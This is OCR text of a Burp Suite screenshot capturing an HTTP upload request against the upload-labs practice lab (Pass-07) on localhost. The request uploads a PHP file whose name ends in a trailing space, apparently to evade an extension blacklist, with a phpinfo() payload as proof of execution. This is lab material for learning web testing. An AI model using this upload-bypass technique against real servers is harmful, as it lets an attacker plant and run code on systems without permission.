 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 318
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5lbbYjFCbIWVkOU7
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-07/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary5lbbYjFCbIWVkOU7
23 Content-Disposition: form-data; name="upload_file"; filename="1.php "
24 Content-Type: application/octet-stream
25
26 <?php phpinfo(); ?>
27 ------WebKitFormBoundary5lbbYjFCbIWVkOU7
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundary5lbbYjFCbIWVkOU7--
32